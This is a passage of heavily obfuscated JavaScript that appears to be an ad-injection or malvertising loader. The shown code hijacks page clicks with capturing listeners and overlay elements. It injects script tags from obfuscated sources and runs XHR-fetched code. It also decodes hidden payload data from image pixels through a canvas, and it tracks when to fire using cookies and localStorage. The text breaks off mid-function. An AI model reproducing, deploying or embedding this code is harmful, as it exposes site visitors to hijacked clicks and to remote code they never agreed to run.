$.CC:return t[u]=o+$.x,c;break;case $.x:{for($._r=$.BD;$._r<$.CC;$._r+=$.x){switch($._r){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=s(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Fv)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BD=$.BD;$._BD<$.CC;$._BD+=$.x){switch($._BD){case $.x:try{t[o]=r+$.IC+n;}catch(n){}break;case $.BD:var r=new e()[$.bx]();break;}}},r.fn=function(){try{for($._Bi=$.BD;$._Bi<$.Cg;$._Bi+=$.x){switch($._Bi){case $.CC:return m(u,$.Fv)+v<new e()[$.bx]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.HH]($.IC),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,v=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GF;$._c+=$.x){switch($._c){case $.GA:u[$.l][$.HE]=i,u[$.l][$.HF]=o;break;case $.CC:t.Tt=$.Ii,t.Bt=$.Hz,t.Nt=$.Ij,t.It=$.Ik,t.Ct=[$.JD,$.JE,$.JF,$.JG,$.JH,$.JI],t.zt=$.Il,t.Rt=$.BA;break;case $.Cg:var e=t.Dt=$.JJ,u=t.Ht=document[$.A](e),i=t.Ft=$.Jx,o=t.Lt=$.Jy;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t.Gt=$.Im,t.Xt=[$.JJ,$.Ja,$.Hs,$.Jb,$.Ix],t.Ut=[$.Jc,$.Jd,$.Je],t.Yt=$.In,t.Kt=$.Io,t.Zt=!$.BD,t.Jt=!$.x,t.$t=$.Ip,t.Qt=$.Iq,t.Wt=$.Ir,t.Vt=$.Is;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.CC;$._Cl+=$.x){switch($._Cl){case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n){try{return n[$.HH]($.Jm)[$.CC][$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Eg=$.BD;$._Eg<$.Fy;$._Eg+=$.x){switch($._Eg){case $.GA:function O(n){for($._BC=$.BD;$._BC<$.DD;$._BC+=$.x){switch($._BC){case $.Cg:r[$.Gz]=function(){($.BD,o.er)(),g();},r[$.Js]=function(){($.BD,o.er)();},r[$.i]=$.ay+t+$.bw+a.a,(document[$.c]||document[$.ba])[$.Bt](r);break;case $.x:($.BD,o.rr)(t);break;case $.CC:var r=document[$.A]($.au);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.zn)()?null:(($.BD,v[$.Dq])($.dd),($.BD,e.Fn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.GF),o=r($.Gc),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jf)),v=r($.GA),s=r($.Gd),l=r($.GE),w=r($.Fv),h=p(r($.Jg)),m=r($.Fy),y=r($.Fu),_=r($.GB);break;case $.GF:($.BD,e.Bn)(),window[a.z]=g,window[a.R]=g,q(g,c.F),($.BD,l.Wn)(u.en,u.xn),($.BD,l.Wn)(u.Sn,u.An),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.nr)()&&($.BD,o.tr)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cH](function(n){O(n);})[$.fG](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.nr)()&&($.BD,o.tr)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=s.Ot,($.BD,i.in)()[$.cH](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cH](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._EC=$.BD;$._EC<$.CC;$._EC+=$.x){switch($._EC){case $.x:return e[$.Jn]($.Ib,$.HD+n),e[$.Jo](m.Gn,a.e),($.BD,o.rr)(n),e[$.Js]=function(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:t[$.Js]=u,t[$.Bt](r),(document[$.c]||document[$.ba])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.br](t),($.BD,o.er)());});break;case $.BD:var n,t=document[$.A]($.au),r=document[$.j](e[$.Di][$.CE](new RegExp($.fx,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}}break;}}})):q(j,$.ae);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,v){for($._FJ=$.BD;$._FJ<$.GA;$._FJ+=$.x){switch($._FJ){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(s,t,n));};}break;case $.x:if(i&&s(d,i)|s(v,i))try{c=i[$.cH];}catch(n){u=$.BD,i=n;}break;case $.CC:if(s(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return s(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.HB];)c=o[n++],s(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=s)return l(function(n,t){o[$.az]($.$($.Ix,this,$.fk,n,$.Iv,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cH,function(n,t){return a(n,t);},$.fG,function(n){return a($.BD,n);}),function(n){a(s,$.x,n);},function(n){a(s,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.ci]=o,l[$.bf]=function(r){return l(function(n,t){t(r);});},l[$.bg]=function(n){return l(function(r,e,u,i){i=[],u=n[$.HB]||r(i),n[$.aJ](function(n,t){o(n)[$.cH](function(n){i[t]=n,--u||r(i);},e);});});},l[$.bh]=function(n){return l(function(t,r){n[$.aJ](function(n){o(n)[$.cH](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&s(v,e)|s(d,e)&&e[$.cH],s(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function s(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gh);}[$.CA](t,r($.gi)[$.aE]));},function(n,o,c){(function(n){for($._Cq=$.BD;$._Cq<$.Cg;$._Cq+=$.x){switch($._Cq){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aq]();},i[$.CG][$.ap]=i[$.CG][$.cI]=function(){},i[$.CG][$.aq]=function(){this[$.bd][$.CA](t,this[$.bc]);},o[$.aB]=function(n,t){u(n[$.cl]),n[$.ca]=t;},o[$.aC]=function(n){u(n[$.cl]),n[$.ca]=-$.x;},o[$.aD]=o[$.bb]=function(n){for($._Ch=$.BD;$._Ch<$.Cg;$._Ch+=$.x){switch($._Ch){case $.CC:$.BD<=t&&(n[$.cl]=q(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BD:u(n[$.cl]);break;}}},c($.Jr),o[$.aE]=$.Ct!=typeof self&&self[$.aE]||void $.BD!==n&&n[$.aE]||this&&this[$.aE],o[$.aF]=$.Ct!=typeof self&&self[$.aF]||void $.BD!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function i(n,t){this[$.bc]=n,this[$.bd]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.fw)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fi=$.BD;$._Fi<$.DD;$._Fi+=$.x){switch($._Fi){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DH=$.BD;$._DH<$.CC;$._DH+=$.x){switch($._DH){case $.x:if(t){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:try{!function(n){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:switch(r[$.HB]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.ef],r=n[$.eg];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._Fh=$.BD;$._Fh<$.CC;$._Fh+=$.x){switch($._Fh){case $.x:s=s&&s[$.Bf]?s:r,$.cc===$.$()[$.Bw][$.CA](r[$.eE])?u=function(n){m[$.Ee](function(){w(n);});}:!function(){if(r[$.Jk]&&!r[$.fy]){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:return r[$.gD]=function(){n=!$.x;},r[$.Jk]($.Bv,$.ab),r[$.gD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.gD];break;}}}}()?r[$.Bk]?((t=new x())[$.ga][$.gD]=function(n){w(n[$.bE]);},u=function(n){t[$.gb][$.Jk](n);}):v&&$.gg in v[$.A]($.au)?(i=v[$.ba],u=function(n){for($._Fe=$.BD;$._Fe<$.CC;$._Fe+=$.x){switch($._Fe){case $.x:t[$.gg]=function(){w(n),t[$.gg]=null,i[$.br](t),t=null;},i[$.Bt](t);break;case $.BD:var t=v[$.A]($.au);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gj+f[$.Bn]()+$.gl,n=function(n){n[$.gk]===r&&$.gn==typeof n[$.bE]&&$.BD===n[$.bE][$.aI](o)&&w(+n[$.bE][$.CB](o[$.HB]));},r[$.B]?r[$.B]($.Gy,n,!$.x):r[$.gm]($.gD,n),u=function(n){r[$.Jk](o+n,$.ab);}),s[$.aE]=function(n){for($._DB=$.BD;$._DB<$.DD;$._DB+=$.x){switch($._DB){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.HB]-$.x),r=$.BD;r<t[$.HB];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.ef,n,$.eg,t);break;case $.BD:$.Fm!=typeof n&&(n=new Function($.Bv+n));break;}}},s[$.aF]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,v=r[$.y],s=Object[$.dB]&&Object[$.dB](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.fw),r($.go)));},function(n,t){for($._DD=$.BD;$._DD<$.Fu;$._DD+=$.x){switch($._DD){case $.GE:function y(){}break;case $.DD:!function(){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:try{e=$.Fm==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fm==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fy:function w(){if(!v){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:a=null,v=!$.x,function(t){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:v=!$.BD;break;case $.CC:for(var t=d[$.HB];t;){for($._Cb=$.BD;$._Cb<$.CC;$._Cb+=$.x){switch($._Cb){case $.x:s=-$.x,t=d[$.HB];break;case $.BD:for(a=d,d=[];++s<t;)a&&a[s][$.HG]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._CA=$.BD;$._CA<$.Cg;$._CA+=$.x){switch($._CA){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fs:function m(n,t){this[$.Jz]=n,this[$.aA]=t;}break;case $.GA:var a,d=[],v=!$.x,s=-$.x;break;case $.CC:function c(){throw new Error($.HJ);}break;case $.x:function o(){throw new Error($.HI);}break;case $.Fv:i[$.Ee]=function(n){for($._CG=$.BD;$._CG<$.Cg;$._CG+=$.x){switch($._CG){case $.CC:d[$.az](new m(n,t)),$.x!==d[$.HB]||v||f(w);break;case $.x:if($.x<arguments[$.HB])for(var r=$.x;r<arguments[$.HB];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.HB]-$.x);break;}}},m[$.CG][$.HG]=function(){this[$.Jz][$.Ch](null,this[$.aA]);},i[$.Ef]=$.Eg,i[$.Eg]=!$.BD,i[$.Eh]=$.$(),i[$.Ei]=[],i[$.Ej]=$.Bv,i[$.Ek]=$.$(),i.on=y,i[$.El]=y,i[$.Em]=y,i[$.En]=y,i[$.Eo]=y,i[$.Ep]=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=function(n){return[];},i[$.Eu]=function(n){throw new Error($.av);},i[$.Ev]=function(){return $.Jm;},i[$.Ew]=function(n){throw new Error($.aw);},i[$.Ex]=function(){return $.BD;};break;case $.GF:function l(){v&&a&&(v=!$.x,a[$.HB]?d=a[$.bH](d):s=-$.x,d[$.HB]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.DD;$._EB+=$.x){switch($._EB){case $.Cg:function d(n,t){try{for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return n[$.aI](r)+o;break;case $.BD:var r=n[$.ag](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Jv](n))return $.CC;break;case $.BD:if(u[$.Jv](n))return $.Cg;break;}}}break;}}},t.En=function(n){return d(c,n);},t.Pn=function(n){return d(f,n[$.bz]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.HH]($.Jm)[$.CB]($.x)[$.ag](function(n){return n;})[$.dH]()[$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]()[$.HH]($.Bv)[$.cD](function(n,t){return n+($.BD,e[$.Do])(t);},$.BD)%$.GF+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Ge,$.CD),i=new j($.Gf,$.CD),o=$.CC,c=[[$.Ey],[$.Ez,$.FA,$.FB],[$.FC,$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI]],f=[[$.FJ],[-$.Fn],[-$.Fo],[-$.Fp,-$.Fq],[$.Fa,$.FB,-$.FJ,-$.Fr]],a=[[$.Fb],[$.Fc],[$.Fd],[$.Fe],[$.Ff]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._p=$.BD;$._p<$.GF;$._p+=$.x){switch($._p){case $.GA:f[$.Fh]=($.BD,i.Vn)(o.C,d),a[$.Fh]=o.I,window[$.B]($.Gy,($.BD,i.Qn)(f,e.Sn,u.Z)),window[$.B]($.Gy,($.BD,i.Qn)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.GE),o=r($.BD),c=t.nn=$.$(),f=t[$.HA]=$.$(),a=t[$.Fg]=$.$();break;case $.Cg:c[$.Fh]=o.N,window[$.B]($.Gy,($.BD,i.Qn)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Fg]=t[$.HA]=t.nn=void $.BD;break;case $.DD:var d=c[$.HB]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._DF=$.BD;$._DF<$.Fv;$._DF+=$.x){switch($._DF){case $.GE:function j(){l&&(window[$.C](a.Yt,l,a.Zt),l=void $.BD),y();}break;case $.DD:function m(){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:s=n[$.aJ](function(n){for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:return o[$.p]=a.Rt,o[$.ak]=r+$.dC,o[$.bA]=e+$.dC,o[$.q]=u+$.dC,o[$.r]=i+$.dC,_(o);break;case $.BD:var t=($.BD,c[$.Dr])(n),r=t[$.ak],e=t[$.bA],u=t[$.cf],i=t[$.cg],o=$.$();break;}}}),w=q(m,a.Tt);break;case $.x:var n=($.BD,c[$.Ds])(a.It)[$.ag](function(n){for($._Cv=$.BD;$._Cv<$.CC;$._Cv+=$.x){switch($._Cv){case $.x:return!a.Ct[$.eq](function(n){return[t,r][$.Bu](a.zt)===n;});break;case $.BD:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BD:y();break;}}}break;case $.Fy:function p(n,t){for($._o=$.BD;$._o<$.CC;$._o+=$.x){switch($._o){case $.x:return f[$.Jj](e);break;case $.BD:var r=t-n,e=f[$.Bn]()*r+n;break;}}}break;case $.Cg:var s=[],l=void $.BD,w=void $.BD,h=b(v.S);break;case $.Fs:function g(n){return n[p($.BD,n[$.HB])];}break;case $.GA:function y(){s=s[$.ag](function(n){return n[$.Ck]&&n[$.Ck][$.br](n),!$.x;}),w&&u(w);}break;case $.CC:var e,i=r($.Gg),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.GF),a=r($.Gh),d=r($.Gi),v=r($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.ur=m,t.ir=y,t.or=_,t.tr=function(r){for($._Cj=$.BD;$._Cj<$.Cg;$._Cj+=$.x){switch($._Cj){case $.CC:l=function(n){($.BD,d[$.Fi])(r)&&(n[$.dg](),n[$.dh](),j(),(document[$.c]||document[$.ba])[$.Bt](e[$.ct]));},window[$.B](a.Yt,l,a.Zt),e[$.Ip][$.B](a.Kt,function(n){for($._CB=$.BD;$._CB<$.Cg;$._CB+=$.x){switch($._CB){case $.CC:t&&r===v.a&&($.BD,d[$.Fj])(r),e[$.ct][$.eB]();break;case $.x:var t=($.BD,o[$.Cj])($.HD+h+$.fC+r);break;case $.BD:n[$.dg](),n[$.dh](),n[$.di]();break;}}},a.Zt);break;case $.x:var e=function(n){for($._BE=$.BD;$._BE<$.GF;$._BE+=$.x){switch($._BE){case $.GA:return o[$.ct]=e,o[$.Ip]=i,o;break;case $.CC:var i=e[$.J]($.Cb)[$.BD];break;case $.Cg:i[$.cs]=a.Gt,i[$.l][$.p]=$.db,i[$.l][$.HE]=p($.dp,$.dq),i[$.l][$.q]=p($.eC,$.eD)+$.do,i[$.l][$.r]=p($.eC,$.eD)+$.do,i[$.l][$.ak]=p($.BD,$.DD)+$.dC,i[$.l][$.dD]=p($.BD,$.DD)+$.dC,i[$.l][$.bA]=p($.BD,$.DD)+$.dC,i[$.l][$.dE]=p($.BD,$.DD)+$.dC;break;case $.x:e[$.Cc]=u;break;case $.DD:var o=$.$();break;case $.BD:var t=g(a.Xt),r=g(a.Ut),e=document[$.A](t),u=r[$.CE]($.dJ,n);break;}}}($.HD+h+$.fC+r);break;case $.BD:($.BD,d[$.Fi])(r)&&m();break;}}},t.er=j,t.nr=function(){return void $.BD===l;},t.rr=function(n){h=n;};break;case $.GF:function _(t){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return Object[$.aa](t)[$.k](function(n){r[$.l][n]=t[n];}),(document[$.c]||document[$.ba])[$.Bt](r),r;break;case $.BD:var r=a.Ht[$.Cq](a.Jt);break;}}}break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FC=$.BD;$._FC<$.Fs;$._FC+=$.x){switch($._FC){case $.Fy:window[c]||(window[c]=$.$());break;case $.Cg:r.cr=function(){for($._Bk=$.BD;$._Bk<$.GA;$._Bk+=$.x){switch($._Bk){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+s<new e()[$.bx]())return _(new e()[$.bx](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.bx]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.fr=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.bx](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fi]=function(n){for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return!$.BD;break;case $.BD:try{for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:if(u)return new e()[$.bx]()>m(u,$.Fv);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fj]=function(n){for($._u=$.BD;$._u<$.DD;$._u+=$.x){switch($._u){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.bx]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GA:function y(){for($._v=$.BD;$._v<$.GA;$._v+=$.x){switch($._v){case $.Cg:var r=n[$.HH](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[v]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Fv)||new e()[$.bx](),m(c,$.Fv)||$.BD,m(o,$.Fv)||$.BD];break;case $.CC:try{n||(n=w[v]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Ew=$.BD;$._Ew<$.Cg;$._Ew+=$.x){switch($._Ew){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[v]=u;}catch(n){}break;case $.x:try{t[v]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gj),a=u($.x),d=u($.BD),o=$.DJ,v=$.Fk+d.e+$.al,c=$.Da,s=d.w*i.ar,l=d.h*i.dr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.dr=$.It,t.ar=$.Iu;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ei=$.BD;$._Ei<$.GA;$._Ei+=$.x){switch($._Ei){case $.Cg:function i(n){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:i!==l&&i!==w||(t===h?(d[$.cn]=m,d[$.eG]=s.O,d[$.cr]=s.e,d[$.eH]=s.a):t!==_||!o||f&&!a||(d[$.cn]=p,d[$.cp]=o,($.BD,v.Ot)(r,c,u,e)[$.cH](function(n){for($._Dp=$.BD;$._Dp<$.CC;$._Dp+=$.x){switch($._Dp){case $.x:t[$.cn]=g,t[$.cm]=r,t[$.cp]=o,t[$.bE]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fG](function(n){for($._EJ=$.BD;$._EJ<$.CC;$._EJ+=$.x){switch($._EJ){case $.x:t[$.cn]=b,t[$.cm]=r,t[$.cp]=o,t[$.cu]=n&&n[$.Gy],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cn]&&j(i,d));break;case $.BD:var r=n&&n[$.bE]&&n[$.bE][$.cm],t=n&&n[$.bE]&&n[$.bE][$.cn],e=n&&n[$.bE]&&n[$.bE][$.c],u=n&&n[$.bE]&&n[$.bE][$.co],i=n&&n[$.bE]&&n[$.bE][$.Jl],o=n&&n[$.bE]&&n[$.bE][$.cp],c=n&&n[$.bE]&&n[$.bE][$.cq],f=n&&n[$.bE]&&n[$.bE][$.cr],a=f===s.e||f===s.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:window[$.B]($.Gy,i);break;case $.BD:try{(e=new y(l))[$.B]($.Gy,i),(u=new y(w))[$.B]($.Gy,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._t=$.BD;$._t<$.CC;$._t+=$.x){switch($._t){case $.x:window[$.Jk](t,$.ab);break;case $.BD:switch(t[$.Jl]=n){case w:u[$.Jk](t);break;case l:default:e[$.Jk](t);}break;}}}break;case $.CC:var v=r($.Gd),s=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,p=$.Dg,b=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FG=$.BD;$._FG<$.Fy;$._FG+=$.x){switch($._FG){case $.GA:function x(n){return z(b(n)[$.HH]($.Bv)[$.aJ](function(n){return $.do+($.Hi+n[$.bl]($.BD)[$.Bw]($.Fw))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fm==typeof Symbol&&$.aj==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.Fm==typeof Symbol&&n[$.fl]===Symbol&&n!==Symbol[$.CG]?$.aj:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Eo=$.BD;$._Eo<$.CC;$._Eo+=$.x){switch($._Eo){case $.x:i[$.cj]=n,i[$.cs]=O.Qt,i[$.cn]=O.Vt,i[$.dF]=O.Wt,document[$.Co][$.de](i,document[$.Co][$.Cf]),i[$.Js]=function(){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:var t,r;break;case $.BD:try{for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:i[$.Ck][$.br](i),o===S.Yn?e(A(n)):e(x(n));break;case $.BD:var n=(t=i[$.cj],((r=h[$.CG][$.CB][$.CA](document[$.fm])[$.ag](function(n){return n[$.cj]===t;})[$.bJ]()[$.gB])[$.BD][$.gC][$.fr]($.gE)?r[$.BD][$.l][$.gH]:r[$.CC][$.l][$.gH])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Gz]=function(){i[$.Ck][$.br](i),u();};break;case $.BD:var i=document[$.A](O.$t);break;}}});},t.At=function(t,w){return new v[$.Cj](function(s,n){for($._FE=$.BD;$._FE<$.CC;$._FE+=$.x){switch($._FE){case $.x:l[$.dF]=$.dc,l[$.i]=t,l[$.Js]=function(){for($._Ey=$.BD;$._Ey<$.Fy;$._Ey+=$.x){switch($._Ey){case $.GA:var d=c(i[$.Bu]($.Bv)[$.fJ]($.BD,u)),v=w===S.Yn?A(d):x(d);break;case $.CC:var t=n[$.eo]($.et);break;case $.Cg:t[$.ea](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GF:return s(v);break;case $.DD:for(var r=t[$.ep]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bE],u=e[$.CB]($.BD,$.GB)[$.ag](function(n,t){return(t+$.x)%$.DD;})[$.af]()[$.cD](function(n,t,r){return n+t*f[$.fH]($.gA,r);},$.BD),i=[],o=$.GB;o<e[$.HB];o++)if((o+$.x)%$.DD){for($._Et=$.BD;$._Et<$.CC;$._Et+=$.x){switch($._Et){case $.x:(w===S.Yn||$.Jf<=a)&&i[$.az](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.es);break;}}},l[$.Gz]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._El=$.BD;$._El<$.CC;$._El+=$.x){switch($._El){case $.x:return new 